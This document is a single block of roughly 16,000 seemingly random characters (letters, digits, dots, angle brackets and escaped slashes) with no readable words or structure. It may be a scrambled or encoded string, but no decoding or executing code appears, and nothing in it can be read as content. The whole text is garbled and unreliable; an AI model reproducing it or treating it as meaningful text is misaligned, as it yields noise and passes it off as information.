<m&exrpdtNRlnxTdthx=ipMx.4g+)zg..6sOR.<iICgC.tdsw7.dqNRpazzjwRikeq.vCm3M3fY!.CtRm<<.8bdh4<txgtgR6hHggxkgtH43zwZ<H....hr\/t.E$CC.h.n.E2b.0$\/<gA8DCMs.<x<yEDmRI..q..5DP<ESItc9Sxo.jMmo$.ootP0tHQz.LED.Qp.\/pt.9H<6..<:CR.HpsI:..wC.3t tpaadHB.%DF9E.gxxsuH.pzHI0Eh:z."lv.or6t.RW"."8eK<.H@.HiQ.12pc*.1E@g..(M@7moI1H<DN.rnQqD ..t.o>.mIt.tD..rS0.j.7tNI<i4.Hw gIw.Q<r.1D<S<RIQD++g\/3tM$.N.vIq(.cs.C.C<zlTYx HDNnN..9<<.RS10HbC0H.T+s0k.&g.wq.e+.fsl9S`lCiwD0E9N.tpoz5sD<EeNRI|m6N.z.30C7g.Qjo..ujs\/ognsRw0<.pH\/Rl>g2e1m< C.3.5xRat3DTvlg..2Ct.amQaD.EM<.g l..aQ8cwt.xMqTgN3.r?irpDg.RvD.D<pmn<icDO<o<.t .g. e.C0.h.z1dg.g<k<lgR j5tt{\/f3wtfDFruk\/cgIR4#jb5<s.m9rC+HSljw2I.Q<lE$dxMS.2vSj<g Il.t<hzC.2qs4g.Q<TmoMnz@.HH?.Qj.g)hDf.n)otk9n2iR.RatkOplmvq4\/nu+o.hq6Sg<S.R#xe<.lfd1n\'?hx<xDmm.w8gT\/to`CDIKDqOSazrqw"<K<.mH<wi.haOsgRDRhS.jgm.JRv.upsMHuw<.t0wsnr.o.TWQeDxxg.QH<g1H.HgIxtjnthv<0MeKhlxFH<c.H.+hEo7.ErszNsxRj St2i\\@.%6x@mWw<.kwt?Q<.lQtQljR<E6teILps.f^. .Sv. .Hzq9.w:2<l.mE.ghHC.x4mC.D..dkEmhmzBRwdm3kI_4Ryg.t\\Ixq..nzHn"-OOxglMs1w>.gE.i8xZHo)ogqh?.;wHnl5nm4RzH[.R\/w.)v.h20RtzKKvNAQmc.tvRHNdHe<\/p.<3ywkfug..lM4.@MR.C0wEg<.v.hHs3ttnQ6wCwb.xHyQiOe.MH(9RQqlSbgQ*k.Dx t.(.b^OxwfuQIwf{vcz6flm.h+xEny.dt9hR<t.2uRsNvd<...yH4tztDIEhQrC|1vh,SeCzt.zuxc.h.Xm<}nfg@6yuE+Qd.hxxtc.wa2uux j<91 fxyQllRCNgbqsf.c..z.31..@ixkmdNt.49 I.R8O.@<fd2=oobtPx{Ct33.j<6Sgp 6t.Im.tq+z.glrI8l9.C..otgxfx<..mNEKHq..1gnjwg8z&(3pnC5Ho!0u9.b2.tigs.\\OhEtC.mzmq .e.<M<aTxch9tQys..N0p.CRqI c.<C\'.bg dY1gQg.I<IRgx\/gaQ.E.RH.H*cgoyIH2Ixc tRl<yz+R<QMQtr^t.mMsowRNgg..Cw8Rq<."hrkQO\\x.*xn<.ml3<gc52ehS9R<k0tMh.MwE^9ICEpRw1R*Qx.y.tu._kXj.RgPR.kR{vQmjxzc<#t. .nxRx!oyvcg.Q9EreN1gR.oQ.yI.1_Hf<0q..Qe+C1jg.EyqcM.o.me.k.htsRgImtgxqruQIK!.i6I Inzk1bCex3ENR gIu.RR1zRx0<p.yj1QHsc..qyN!.m.TH<RQJpC24d5}w<.1sr.2vRgrq0RCz6.p1hT"v2.a..Hl.b..EDux2m.yok.0uprKu.p<Kr..j2gjwQlbTgl.kQi4.kytzwtXmQEu..qrxI\/D.QFg<.Nbo4pt.zmHzu<ek7Cr.9RDjkgpRxuq.b.923oE%1\/Sn.htR3Rgpd.EztMgSO.l.EK1gtDp.wqh)<<v5qD.p<gtbf.I.+zjp.zgox td.5.Y\'PtQRsq.kE..w.mj.9>p@..z.l<gD\'y2$Dkod.=.R+h.nby2jzn6mu8Tsg.zcCC jREwaHb\/f8awot{TqeDocq..qN58cw96IHzI].R \'x.ME.R{pC2x. E.H+oM.b<.kI.CTw45_6<.2DdlE.9gd.xO.hHju2zbtb.oO.<gg. DE2H}auzuwx0<uzln1....N.@+.jn<_<a.SNgOg\\RLtw19jR3j-Tzw5xn9#..Rg243 R<sju.xM7N2mnQ2%o5.a .tk97Hytf.5iEw.zQ0gNybx<rSL5.3ngtz1O3R9jbkT.oH4.DtiSc.{2gs5eR.tlH, Hn KR82lRHe99MRehIj .bls.w.8y2wyfqlSc.bacI.6.NqdqII.s5voCsRn.Mqt5.l+x0.R.0Wz..tIn.obg6[l9py2C.Q.2.h-".JhfcLv.xo.R# o!Exx4QHhtO1 OQcOMkg<Hj9.I<.Hk7ICtH.w<4rs<twsgu.3=.xj-6fs2yO.kCgoji\/YsQ4n<HHvc.jfw.5O8.Q.O.gwR\/R.xmhRlwTzIx2nburow..IkIxDd0xqxgDOO. Hx.2.penjwHkIxtCQHttm1S3kfbC<0inInx. h<< ..<gR.t<aiIC..f.EMifm<t.Q QEjli"D7R.r.byzht7.aCR5gHm.O1.R.pov.j.xDysqN3I0.n.bQNsbs1ARllk..E.4uuhy6ust3I:Hzbpm5azsph.39.Sc7b)MmDkgpxh<umL2vA..rtuU.b9pslRild..EtHM.uvRnzERHkwyz& wl.d+o2\/0!DRdy0rQI^CQ.QIRrjh<.mN 704cCmQ.8gM.u\/.Dulu#xq.ona 0lpDcMD<1mpnmEdar.k.4Ie7g..DvNR60gofti.!f.gr..I.RNH\/qQgvq#m-EQg+wg1o.z.jQqg.M..0IgMtw..<.Htp. u..qB.t9q0QQT.hCnQqKTxxjuC.w1I.gDxflh.1wRR<C.4xrqCDt01 moD&!RNaqnqjQ.xt.<p.INC<oao1wA0.ya.qgTg1<TCdd.g(aMo0"fCj7Qb$)htm.@nHDwg.gL<!.44v8.QRhbjwXD_.tQxgH0yyMwmylH6gkC.tj5Rm.wo.Cp.d.qlnqqx9q7tpscubl_hgs9<+mRyHH .\/pTRu1uQwoQmdC.N7l*.NOEiyRgiE..h..opa3cT.3<qgRgztRejI.+4Oix<v.C.jRtZ.ktaS#huo.x2bmu5R874o..>nCNkgY..DHs6<z0H.,7+su I0ktg.Bskk1n..+vhsSyEC.z.c.hI+ytIz\\tNj<.O0bX<oq.RjgpuIgt0.lth.lRw45jie.H kR]rCc owmHq<<rD=Rujshu4yztSRDTnz.txtsyp..jH|I<.tkfhg.t{E%.Cg4o..9II<)TtnHR.<K)N.MotHiMngo.1.Rl.uwIEddIa.2zx.p.jjn.h4y^\\S..<kQptHoT .uNtwxR.j2psufQrlzuy0.CIg.ypcDari}.1<krt+.97.ztTHcCg.h.@Nw<FjN..rIDx9N.IH\\tg[pb0mecas@<y-.zxus9.lgnC.k+Rv1bcO4.5l2CDSIM)Q.Zt.Hxn0TtgdkR.0ue..Irsl.x.zg..luSQDt00..w\/1sur.to.EE42fw.<r<.T jt}.v.ha<w!guu<tnS5kj.M<I2Hddn_?Kv.yx4fMyyh3<Bh2..0WIyljroN.E..nog"QipoCjI.RYl)hRmp.xNHgzDxIo.c5mdmdQmnDH3.zNPEQDHt,pktHc.loHzqlbZqQaEuQ.zE3043luHt4t.CS..\/2StTko.D.ucjL<<:1ooE.COI.R+.Q>jv5RpC\\<dahw4x9uOEoca.lgrD8vr" usMRm9.2.3.gO.E.5mowRQ"uus0usQs4}rq.mRyuR&gchkt.q.x.u<sj.fnsDO\/uh.oc\/R1Cw0.WgR9.s..vt2vssdf<9I8jN.+.9C pc.D:5i81.iKqqH....9ul...Nwh\/jxbE<s.C9OqNfQ.xKrvM0nc<(s.qb.lHI0OqosuC7I..,xw3(m}ip.q.Q.mC+TptH<C6Vvg..lQth.D.go<Hi<Sz.Z<..RthgljQ28i0C9c.ER\/yySj...En0.\/yS.fhDkymq.m.q.fC b]QTvg8<vR.drxgESQHqCi Nff.l...jotNt|lkq<mpDm3.sQbru.czH<x3cg<E^<QSUt..vOxyh <Uwj4Sttz.5lx".<ut\/R!|xr.D H.TksH..)jk..DKXj QmISD3.[. d.R<z.1.CziRi.t<]x0rH\'mnnRp\'oEHQyC..<<t3<gRp9..wg}g.QCrrw2+Nc.Iqlz1i.HtMDHg.gthD<.<Ol45C..lnHdHygsg..7i10.GaEQ s.SNrqjzi.gtlbry.ukM.Izhy5s<QR..k.k.CkxINzv:.htk,.j.OH.c.HgjRqH69.RIRDOx.Qmttj1QER}zehU. hpg.2G..bH8.oUmk 9h.nzo.hc1x<jZRkI.ki."l2k1<Cq2q.IMn2lDhxwmHvoI2Hp....ra.e0a9ijjktft%p<.RRgxE.<h!ts<gEd..ksIhyur7izyhuNnpyQihvl0mkg.FtywcQ9.9Tp_d.l<6.Q.s.q*,tgI.\'8IIDldml<vID1rf|9kSEnwpzg.oyImN..xE.TjRjglcw+zR.upi.. .oW .Da.5tqIs..Ne+xxtgjEHRg7.4hklgp.1TExNH*ap.nkO8hlng ol.9CE2lm.Q9<iI.rJgebaggjR6.E$f(HjIH..m<.yr7.ODc<0gc<\/r<0M.q.13Q.sk..kc.j<Cw.<k:<m.r..Esgw0c.ft2{QETR+5n.5l<%t|Nb3kgctbQnO!z.OttgQkI"m2xd.zvkjqucw<alsx3t.wpEe.ldk.Op1inkRMC9.Ns`HD0{ao6<9 D ?7.9dCt_NtQk9x.rgEcgQ<HRcpx<Q<Q0tPO<qv<m.qH7hw.2l<.iCh<QgsiuH<wRg|Sg.Rjl <H ChT.vstDtt.v<zHQICeC2x<Cd.4.s<an..<iSuIgh<j+H<C1..DvX.mM.R<R<z9E{dz s.<Hj]CyschIm.yH[Q.hw<..xn.y..j+xz@;no...tww.)a.q+.<D.EQh.lc.CGwjQDtgu.tlkt.EQInp.TC.5TEx.sGy MC.hz|DnI;RS...MjQR}zdIrIzvxzjHgmC.tS.zCDzj..zElRc.IB.|xh2goCx. :s%j%tzjy5co?.6tcOx<awo.GC%\/sS9.t=e.nR|0inRmv0xto.Q=.c.E. <O.RgYgst.wRp8 eg.2N*9<{<go.4a.HqQ<?eD.gMh.8g..bqZ.,tbu3h.9.97sxe.vyUp.<. gtQlfDO+D)}scfIzhljI<1v=ngkl.2.Qa<3oN.m#m2u<.qRa.H.4<gEl1o<>ht.p.wQyu.I2wup.T.xx<-.DoR\/bjEIq.IIQmH.oQCneENs DjYJH8MRR;ujt<0urTxm<t5kbC.gyQkwQgk.7C."\/uC3llpO.vc.oxRtuoRt1w8.R9RjjyHCH<c..ggnOs..gw]hg.5gshgQ).T.x.u.g.bmR+CRIl7<IR.Omhb.oRXvRlsxap<xdop<0gg^jR<xcD4gtczI#. o02I5&m9#D41gotIQjTII.Qt*k%fvXsRmfxCRRoh..gR.k0zctuqhk0t.h.T2z4deCph0QNukHj.hmwq.zr.*HR.2oQ}\/Iz^v.y(.Yhdt9.vujtngkgx@HaDNzSyH*fxH0KnuqnQuvD.h1.p.q.kl2<Hzm.lH.0<oQ1l0Thnyom.y..+gwt.xiCTjQpIo..ylg3R.Q1yvIOgw&oo4Ih02k..R1Sg.i.<0dQmjgh|Smr.wPetp0S.5mSptcln<.H6.CdxDxNCEzlEN1..n:.Dz_qx\/..<z. 1qwqE9.mg+dRtNaC.Ru8+au aggnQgEkp...4.oH.g.tIHBhCyugjjhibztEa<=y}7dR.IV<x3<Cf1Ru<Hg.Rdt.H\/uo.tg.\/8.<hd<DHR.ucIpE5...yI9mnjh6...um<HNlmqu tm0.l_.+R8Y.#vtxmNOOIy<gluvpwm.\/yIN.g4p#3bOns.IOIQtcrwzRPb4I5:gg2i2piithus30R[MHu6xko1R.tuRxR!fnka.hRNI2dmudCn6t!Q.UR6R\'5getdH.En.EuEofeE.-#"4bxnR.4q-hgpmdTbII@kDtk;1pS.cgM..uSrxH49Is..h enlzuRnn8kp.5t-.:HH.bQEh..IE<so19dbghEMgr!(m.6d\'@.xEmwWvxRgKCjexx5kfQnowtItR9xRK.dg-vDa*QlqLQ.OpvbQmoncHQ<..Qkm4QH.IQ<QwQwCKI sD[QSAxNQM.\/Q`yoQSxQeyR o5HTQIQxQpHI.C<llHg>QRQEdEvmQxQg.^m.QKQvuvc1stQHQK.qu<u .K9tgmg.&Kimq+QoDaRN8bno<kHv<nRkw .aHwYfMR..Ojinzjw4I.FwHRw.H@z9M(Cz&m.Ss.4R.Ol1RtH.H9q.Mmz\\tSyhfpze0.oq(NNHipH..0!jspkRa3.n..c.okw?3yq.@R..K.QppRIvixR..8o1NoNCHlbn..<.LIe.0q.o.bJotuhv4 <<C.9jA\/H.s1C!onndV}ulq.2i3H`QQIp.q.tE.sH<x..Hc2O9SR5EZ4g<CoECxwq0gig.fMt\/pCpn_<\'tOA.HHm+0ga=l.3la.22&4hHh* qRH.I.9IHno9.<k2CfEi.Or<nD0aw..Ey0hhyN2Q4kisnae.mzitDzln].Re Ib..mRkQ.k8.IuhiRm.Iwv...xCw<4.< <r.MxH@sz<|su.Gtg. Cgc h.R7uHIwgm-.k.wdj3ogvm2<dkwR.t zt.8.T.xlh4t.t..mwUmyts.re<u.tt4Cit.lgddTzF(QtTtC..{<lzMxlT1<gm.MnHp.<q.mzg{<DTg.\'MjIctc.0<5kR%-7ggb)5 k{Ds5R .we5Hg.0wl$xz.3ti..q45ovmMl\'H<Hm@..uvh*E{x2`hSg3.nQ<.oHl?zkytkN<..0u.s<$\'Z8ja<dIwj. 03g.o.5v wz]mwg<Q.pDqN{dT.$L<lqRh.Ar.n<0lIE\/KNokkpccNxbM)kA7H..bQ .sl<vEtwwj9?ltH4xt<raxt.Rg..i.9dhl.zh.D.o;Ht{^jE8+4dN.gxv0nIxxdi.\/tgtO4I(0tMrq.g.l5G@ge\'lEcxFR9mn.Rh(_RSMMdtPiu.<#lltyR0.ehgH,xu.MSRzED.HvlQ<nRgwx\']HCgdQNySqmQ.Of+Qw.Q2 ..*.D o4<EoxxMA<R<I+tq 0ticut{x.u+.`xIwg;wr<.n.uj.ssC<bRh.gQxskk\'npD7<Svt84k.z\'Uvr,Ogt\/qE<.NRk .bgw"Qwtgq<zR0x8\'{1EhI<.ut.^grOl.hykgmITlQ:. .37C E.g.. tRrDw<m.<s.<dgR1rl.<xNg5.xh. jp.gm.hRzQjhQVkEtEsk.nC0LCz.w..QIiuO."w@%<co.x<yw1R0.Cdz R 5.6kDkf4y!qRm.gOk.w.y9vDg.R.x.tqaQwb<x5y+g.h.!.wx.ItsoQwwkm.tSRk.xrNq<<qyRxI..gc.RD.44.RRjm6wI.uy1c.t3u.C..k< ckmB{rq.09.6.EdRwR.Ey..CME<llNI.st*qpNQ 4I9I.lIg.mx..RCboQcg HwfoRx5qerI<lCmHnCpC..Rs0Mn..ttE.r5yd.lQxwn.oC5u.kcof.rCDR2Dox.a.8EI<Dn<M67R"mcjmE.t0tRIug..(S|kqn.Cmlm<+IR<...kOOnw.s=Cu3.EQz!NI.4..."E<6oRC.s.1.rquu!Dy xe.9AgtCSQ.Qz.Qk c.zt86.voCrg.1fc.HE<,Fbrepl)uE0uotO ...Rv5.qr3qgRCaD"qf.\/.H<h >\/+wqt\/ayo<ig2z3uE73no3qxRss94QmlelMfz+.n3lqqtQ<Cs?u.jD w\\tC.eg6HtRmq.Rgzy5eQlCba5n.zw<hj3z].hh4hx.mFR\/{..hzojeH1h..dMp.<btnyE<mMbn95nn.gg7.tcj4r.w.t`3z"Ic`bJQ.;mD5i.mRn.g9-b*rp#9imqnSK>RgId6y.mWc.h.vIgh+ul.1.H+`D<fRjEwQ<E.gm.<(Eg677.cm.EoEr#zs..jI t.Qg.76gp7.gDX.v <wzaGiebqm.jnw.3Q\'C..DN..p0xvv1)ll.p7kl6iQsufzk<.v.O#wgR#HIvtlj!t.4bjzc.14.1eEqlhLSyHQrw19Qx1.9 t+hnQr.. 6.Q8M4I`qSHhwT.IvhS<rQ Crm.mRNhRu.nqr.3mt+R.gp.I97yHzs;tpxkohs 6.xtRDaqw*... wQQ.vv4gm+n.<izms7.?0.k<orRJT4poNgxgaruDg.s.no@g.Rio\\T0hlgxQo.yrltnnqe.jg! .k6+7.ugqp.Hgz..Riq.H.C.d.g..1z....e.9E2RTyH]SI..u zh.t^8Hb.tc.q.<cgMgOil7g.<x.hio6krehti osgj<xRIt.g.0tRuIR wv0pSg ER uWn.o..+.C+Rp.<8wqn2CEsDQEQbtcguo5SoSnxvDb.NzM.tAh.hdd\/hkRrR7AQMlxztQ MkrbRqBba<rzO<p1.1pp3..6dxcRmxRHs5oLH .GDpwgd<8uTG8.pC.46tfLovrSQgugS\/vslq.Q.\/guRH2.uD.l.DuR4k.BM.oRd<j9yq*y0hphIERmg.QN3SCxCE1sb\\D ydp.x.0f2CN.yNopn.QDg!uwk.yI.wR.O<9A,| .p.a.groK.IfOnfexN.c<N1vRTtj7.zj8m.MC6xTsjcrz<.IzHRSO4g1IaRjy2.t+fD j5u.Ha8g@ka0cOs8kIm4T.Rn8(N1lwxd9\/GS.EQ\/p...cgh6.D70Qpm.jI1$l.H 4tgCC0CQhl<klg4lHpERm.hoxi.frdlCu4ZNMQ.Hk.1h5tM.QRQ"3xb<.RId.+pb.k71IkkEIkSi qbIpaD4w9uwR.mQ.sgpM3Cqz9H1g.sl.TkIFOtMD6DhzFyEN.cwo.gRj...Eo<3HQat.m!37D.BIqr1o.IQIaHwtQqi.qhFz.<.ER..x>gNat.nz"g.qCm*6RxjtCwepuh.kt2j2..R.r...hQ)4.C 5i<l.e RDp.<utK.B.2.dovo..<M.yQC ytR r.0csx}pnt.Rp dSwR37.IwRkDEuH9pN.zglg4xvv0.CD*l.4ohR.pp9 o8gugIt.m4iM\/.RdQ.Owlk.ws1.roMbu.<C3.s<g$E. )RuE0hg.XQ.g.0 k.tSQ.dHu)lytnr<wtoQSgI.thD.R!psk[jCj#\/TE.d.s:Q.0nfxfsN+C3C<s.qjhg2.m<fCvyhaDymr..6x3lxA:3Er.+3ON#5zl.H0tCM.HxsOb)wR3isN..9dZovrg.u0 g6lHH..0sLT.hR.b<QtwLHyR9+<Qxuv.sx.g%8KmgRm.Hv6iQ.Etwttx EyrrkH.1Eel8.Hlwy..NmD.E1.oSwGgng1enlEbSwEMc.qs.kmRtrxNlRDvkb+8k1InRbs.g4fnC3.s.ED.v3npp+>R.Czyhw.m\/4HIbtl".k7i<E.l.m316kIktmtifI<qwIs.u.>mbMigr3\/g!RHt.l<..6ljjh.s\/. 8a"<6nIpX.LlzzQ(g2.NT.0CfosSg..sRc.gt5kRwI.{j1v.0.vC.b..HNnyqoBR;1a..g3ms.2?N<tz.S.l_honq...bIow6IsqzgmHtXEwk..og563qSh..dDw9hTg".#M3Hs.zqEn61nhdDg4ChQSsw91;Htt)w<.xQ w...kp\/<r.o3s}<bKuaurQ<kw.QC)q.NH8diCzk..gqux.n8HTCi<gkv.x7c..<Qt.kp.xgM(LmeIR\/pgxCq.6!kE7wsq7ygmxqlbk+.o.t.9.Dbh.IR6oq.oC.l4t<H7eRocra.Sd<gq.j9uN%.jz.wh4ZtqN7I\/.z.1cpO1..iYrQvH+.0.azSEgdjClIeIT_ISryl.tbECw\/4<gp.mOR.gutquurjRO9ttOE.jhws5gQ2qgpQv\/roNz.gtd\'.r.V20lQ.\/ChSG.toQknHz..,zI6m.hMd.zRESy.q.H8NQTHc.o:E<@M8lHT4kuh<v43.9x;5bt!E.orjC<Ds.Rowzqk98C<HRO haogmKh.C<mg.0c=svta9 .2S.wspNDElhQBQp.DkgtO6.0S.Cc\/R.lRcikHsv kO.wLT.xxN..9o7rMQlusjluio9gH\/.xN.5R.R.zg10o!zLs.h.wjRQIP.h.O1l..\/Rjxsdx..gb7p91<%9eM.d\/wco.vtn\/..8EN78+R++lzsg.s.Q Hcoa<89wQ<p.)-RT0.k.-afC.m0Dtx.m.OD <oC.Q.Sm.QRy.nqvRbb4MRkwhq.<CSophSvr.zoSRH@.0H.M68.r cs7.7i8mON  .p1bezjgkC+lup8C.Qh3<8gqCptE.0sIs+.Sop.ugyjfmalEh_oqQoDbHwqt.s.eE-.C\/hS8<CgP. RD4QhQockfz..jEDrTrMR>4Oo<.E ..aNkpROw.vlh.q<.zOnR6yhRC wl.SgE.qkt8.R.3Q9.mosHsaa.x.m.0k2EHack.k+j\/61R.lkD<ua8f4dgERa<b4x Os.c.t\/C\/3.gJRT0k.meTDmlIHEt#..&seTQ50fRg.jW6r.sF 6.xS.cole.h6t+9CCqxt6lQ1M4..t.0tqMTMn 9g1t.lT1kis<5O22zwa<..y0m3.N.<RvDwk0H..ruhlzqHma08Cmo&upQ<.w..+au6HwrEC.\/gzzM.Tgyl\/lr ..%..2CvTsbQq}8>Iaaf]C.m.woK8h2wQtRl0=ko0o.lxwhthDI:Hz..d.CctnslyIqqr6t\/.wrh.QQEhg.E.k08JQlqu .wR.nIRRCw5t.K2ogIjhNam<wOgmtg.l70cpz.R0Qgmp0E@TE.<...gtR9dmmdo.p..v..HsrdD dgs\'q.+oTRcguaNyQdlHH.<3tC9sAgqx.v.%l.c wR<Rp6y+.8RSnC[Rzmg1MhCQCw1O3<Tzj ohs2SplEf.v.x0otzN.QIj.k.3<t.v\/I.xgygd.R0. liMQ\/1j9n<Hft0N<ukXNVj<<QzoRnB..@..CIhNx Hovwu3RI.z4Rv\/u.ytn.D.Hx..|.s<DzlQR1.xgjEs0q3puIl..$.rsQCL.gat.xul\'<E_.H.jEuekbw2tE..L\/mbQ.ac+HijHuzuuf.h8dso. K..hTxwid2fft2trIatqp.qEgx!0..5z. 0.QYIq RtNDuz..yrsQ.Iz>R .vQzwTO.3g.oEr_ngQ\/4T{w\/vK..zmu.q.I<c fHCH4\/xg.MxgNukQSgM9T.g.cju.wjyegiazw.0twz..pjIIm.R<o<CjDQdOp7jxnr.H.;`lwEo-rBywn5lQpIt.qh.goQi-vNrd9n..waDk26.c\/ItqmQwg.8#hz..wz.S.lDjoRv+.NTwNfo.bgE|w5QCf2..>uspRHNoEDc.l9R2yz.E5x.;4@..CMfQv,m<CTggj1.D6xC}HDi.23.QksI.I hh2..vIhRg0S.Ed9z1mid.IsdRwjOgtypx*.<z.sKlyQ.bw6MtKv4D<1]ggmE.Rp$y0o<ug0R.SE.k .tzuD.IHm}N.D9nsQH\/D.san5hRdg>p<IooI3E<8.s.w5w314eEutn9s0Nxuj..+nkfhQ0j)g.zCd#eMnyQk.r?uNHvyQ.l.k.H8QEDCp.oszz.0F<.uo.4IrOQg21H0hl>b.mxy.yQ...kms sS x2.b.a.baR2g<yR.jk7Syx9gjh[w4 b0pkxhjze.Ehqm.2cEPf.wDq.Ijn+R00lfE.TCli5b)E.khr.oEzx.QRI=<y21MJ_bxRnEEI#phRtiwI6itwhr;3ggX+.w0v$.g2p.g4xzx.xgl4H<.nbI<mR+tNwg.Cpodh x.t.uywp6.+4g.CtMd0wEv.41c.tn.q.ub...zuRpH..1Smjsv9s.\/0..cbxhta.q+.Rt.6<rE..9IDcdpu..j\'.j.r6T0.IJDwy2tw\'.1tMsQ.vxI.0!dk\/bggs1!.2u xn<<6K5Ri!INkR0Tm.vqNIStdih.5TIR.QI6phC4gH62.CS22j.tgR.u.sujw.4uomx3D\/..I+.gI.1Ij.bNyIvhvEMk<q.T1RuRR<\/8cuT+k5.[jpH1dr.Ni..pDlvHgpwr96HA0.5wjwNrtCkqrog.SLC.2wuoE.REt11QzxTE+Il.n|<i<J.fqWR.8aRQtFok1#dTr .uuMRd0gr.m.EkoIoc.6MlHQgaoQs.u.zM<m<U.Q2gjpH1It.9.uNlwzTokw..QruQg.<Q.p6<R.2k* 24zy8Hcw.jo.8vMgn3{z.rhSn.2CRQM._wwDx0ctE8SEx1R2..Esr5*`.1ua.HGw.=N3z.wR<cxwwtfmS:nHQhr.vb....altt.9lQ0owm.wgkAb W0SbxMpp..H<<EbjM21..q.o01kR\'z2@.kb8Rq..vr"1gw5.Bm..Qxk.nbjtx<.Qo245c}N6<oRIx2.<2wut.MRMog<dkoQqg8...bo .s.qjw..E.Qo0RlCukNs2..?.wyo.9 T4cyl HvjQMs%rSt.rRMttox..rR.hN.D!.\/2kHtl<n.IR.E9Nk.pcgrT+NIgDFN.C5R0!hotm.3on<kxw....DDam.k.nTQ.\/oi5.L.Iyx.QD. A3T}<skaC79xeuftv.R0\/d]h.fl2hl.vRCjgEl.pz0mlmN8;Ob4.pxtmE.mwrn<gC1k7djj<w4g\\..jt%D.Ty11.vlo0zz+<nH7E.w..x1tc.Qttmxwxitmrzs.to9axaSx.n!.<?roooiw.ET8jr2QzbwwM.8fI.CQufRdxr6Rgqj.Q...fI;ulwR.w1smq.<Q gjIumggjs1l4tI3.)DhgCw+pqgrk..dc.DTsC8tn>.8quR1xfQT..R\/4.iEsjquCzRlhuc*Cl.m..ktz5.rp.Mlmsin.Q.tCO.QdzCC.6?<v.t1n.QS\/vgRCvLqCh .uQo.pHtgSq.5Iw C<m9N6. tI..<.jxmI.vxCDz.8.R.p8.0.s.n.tqs>p.OTb.gxHq0rwHQxgDMstE.fubbvEp.\/.Rzpsa..g.9E.D.Qvucx.tt tso.5Hv<..5u4ahmR$mdNL.jz .g<ShH5.b..hw.1alptne4dE9MdEH92..c21z.v\/+oM.5\/0f.CQxeR4R.\/9o5zIhktwx.Co hQ.Eb.etgtdxR.1.r\/u oIgt.Cy..zk.kkltf.SlEt2eNR.!.<M.qo<94i0lu.RSg$gll..oCVh[.nkl.ig<m2.6+..sp.3DR+5Oe5bgOyHwu9R6xRylnn.%QD.)9tppcg.z7osx+.8.kz.QE..v. qtERqghq6EoDkhcE.ud.ut09v8.wntQ+c..5.gT,.MHHxxy8.m0kdN<QHgq.tjxcmn!u.+QIeubBtd\/up<..9.R4Re.Q.z.32t.z.u2Hk&r.oaIzQ.DiLwq.."H6p-tagQzwQC3tL8.pH.D.QfCQ..g.jaQxhdDk.Mt4R?.QiI>fBAav.wfMrw]lDHQoqT.z..toQq0..v8sygQ`z<0QoH<QgtqrQ<.\/qgL4a.Rx8ELt&REwQtk.hsQgQg>KrgxAk.i5t+kQ...L90QvEc<yg!h0xE<pzqcs;I|kEu.d7t<I.prt|!nov\/Hs+kyo.Cjr02D._tj\/CncEItp[\/QC.hxwIzo kzytv\/NmIR77C.9.g&gnR(Ce)0<@3g8F.z.lc-wHb..R.rC.nTt.QIi.wvuuh+..hkmCj.wue<y.o I@8rE0R\/lzCRD\/ruEItgj.CzC.g7dt.5t0wzCwh.0.Rr.E=gxvvMst.pzNH<h5ugvH R78jt hD2IkCCd0tEhxGl1..Io+rojCt.&j6]nQ.Qs9.iC$.dH.g.s0uuHxOetC]vj4.1.NH.Q9.ozH0Rlivm.6eegIRJ.EICy6TbqowEmj_uvrmiwCS.yHbh|p^swu.606Td<CK.."C5.D.4EkTxf9.RiN.".5m\\CNImzHam.H..m2vt..20.Q4hNyr.prpNcs...kDI4.4CoNHq\/nd9gb w9<t9.ls vg+n90IhEMPvhz.. pg1ngTtihDy.1N$Qc.Mh.5R.Iy2.torqco.p3D.Is3HC$ml.3m1CY.uQjn.<.D.aN0fkgQ.<+.ngOlghhhE.syhv+z:N3"mSC.Htx9.kjIQvIehzboHmju5I|zu.OB7CwI6.s1.beORqb\/dholCzH.xy..Isdsz>8K5r. pv.k o8.t."El4pMH.6rT.H0ssq6v<b..D Dhev8 yfv5t_CH5uNiok.a4.nijj6dkl I lzttb#pg.mbx..dRtk. ..<30Eg.j2kt.xRIoz.o1..MQ.vl.iDss.otj4m<.sI<.z<+9l.t<\/gg0H.EMuK.6bxprHlN9Msnrhz0..yH0..H.Qq..CwMRXn24lwqI.1.3t.Dwg.R7.bI.0jE5.&R9wyx<.sG(RilQrjTLIQv.diS7rt2I4ckQ{fHto2q,IQ.v.00tx<mg.x..k.nHCjq.>r.0.QoH.6tgSwmC.Q5<luhcQmtIR.qM\/{Czi<TsI2!r.p9Q3D._<Tht3D+r.8wt95solCIDt5g  rmgCaw.IR<8ouogQ\/gxN..dOoCevu!\/I.NoNdsEIa<<hbB+xD<gx.6hhtuwarpjrgt2Nm.rEQgs5p.d.\/gm n.H..ECgSQutcQl.npapND+wyy.j.Hgz2..kER.C1[19j..\/vRMhyqs.ZtdG58k.h3vagnEt.C6.HywRI.kQnrQjOE^.oq6vr.qHcq9lvjp vtntnIDSNhH.. gs35s3R...zCfCczh.6.i.yHkhmMy4jz.8fkvl.BfpstMNx<vwME..aaDgM<2.ohrldwxrj..._4ic<9eg.t1IqgbTSh.+zHlbo<K.Qo.C.2Eg!dxIw.g%....k.Qj.0fhd.mNszixxuesl0z2.b5E.gjQmTvHqy :t<lDR4I. sho5MSfCDz8v\/RvjrNs+c..kRno.omksgqzdDwiEv1wknrzoHvysEBw,8qIxTNlx.)mp("<Hq2j3-2s6TCvlva]q<a..+ut9QlyzIrmsRT.fsshm2QDdw..RrirpM93j.l7m0Ny9}E.SxO<odqbQ 5QI o2mu02oI6Hug.vI8.ugq\/08.htm@.jisD<Q d..mggf<.yNjN5..Qc7.NgIj57Iyu6...R.gTtzHuz<lQ.l6<gmuvm0g7z8rxr.Q.t.tk+c.jIw.Q3fTcSIeR8EepNTC 1vj.Q32<to5Ip6=c.M.fx.r5II%i.v.w.tc.r.Ow.bjemQrvjdxf}nipxc..H.,onE=8d2xtQ6H{pf.9ml..<itqzkROhwmnQ.lDHorh..!1y0..QS0z.zld.algl\/L2y.buRxCMzwjaMKCRttz$o....m.<.hjbIcH,R<.g....lnp.+hQ.ITHvz7{+.C.f>h .neR.xxjQjtkxOO2..tssD. HD. azt<a ow R.r.zPwNsH.. 3..9.0<gIN.vEyw%ntQ.RH6"rihqIg.hp0ab.5.gt9R. ..h<S.ERh\/<w..K<.<#.H4g.nRNwadn<Q0gxCwbmCmCt.gEIc6C.HtHDs.yx.QM\/R.EHgmThMdk.RSE dt..E.RHw Cu<-0..92s9s..mz.sC wz5.@qHhGluRSmhx.Q..Zg<)ytj&.M.x< .xC.jqErnIt 